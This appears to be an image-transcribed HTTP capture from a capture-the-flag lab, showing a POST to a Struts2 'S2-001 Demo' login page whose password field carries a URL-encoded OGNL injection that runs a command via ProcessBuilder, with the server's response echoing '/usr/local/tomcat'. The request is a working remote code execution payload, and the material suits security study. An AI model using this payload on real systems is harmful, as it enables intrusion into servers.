 POST /login.action HTTP/1.1
Host: node3.buuoj.cn:26793
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 463
Origin: http://node3.buuoj.cn:26793
Connection: close
Referer: http://node3.buuoj.cn:26793/
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6;
pma_lang=zh_CN; JSESSIONID=B3B5654D2A3D3E0A58FB09A6A0AEF662
Upgrade-Insecure-Requests: 1
username=123&password=%25{%23a%3d(new+java.lang.ProcessBuilder(n
ew+java.lang.String[]{"pwd"})).redirectErrorStream(true).start()
,%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamRead
er(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char
[50000],%23d.read(%23e),%23f%3d%23context.get("com.opensymphony.
xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println
(new+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWr
iter().close()}
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">ht
s.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="123"
id="login_username"/>
</td>
</tr>
/usr/local/tomcat